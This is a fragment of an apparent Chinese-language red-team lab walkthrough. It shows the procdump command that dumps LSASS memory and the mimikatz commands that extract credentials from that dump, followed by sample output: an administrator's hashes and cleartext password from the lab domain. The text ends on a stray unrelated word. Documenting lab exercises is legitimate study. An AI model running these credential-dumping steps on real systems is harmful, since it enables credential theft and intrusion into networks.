 procdump64.exe -accepteula -ma lsass.exe lsass.dmp 执行该指令，获取到lsass.dmp
然后将其传回本地
通过mimikatz.exe分别执行以下命令
"sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 881431 (00000000:000d7317)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/9/2 12:18:33
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
迅雷